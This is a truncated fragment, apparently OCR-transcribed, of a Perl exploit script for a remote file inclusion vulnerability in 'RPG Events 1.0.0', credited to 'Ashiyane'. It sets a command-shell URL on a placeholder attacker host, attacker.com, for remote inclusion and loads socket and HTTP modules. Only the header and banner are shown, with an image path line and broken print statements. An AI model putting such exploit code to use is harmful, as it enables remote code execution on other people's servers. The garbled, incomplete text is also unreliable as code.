
#

#############################################
use IO::Socket;

use LWP::Simple;

$cmdshell="http://attacker.com/cmd.txt";   
# <====== Change This Line With Your 
Personal Script

print "\n";

print 
"############################################
print "#                                                                        
#\n";

print "# RPG Events 1.0.0   Remote File 
Include Vulnerability                   
#\n";

print "# Bug found By : Ashiyane 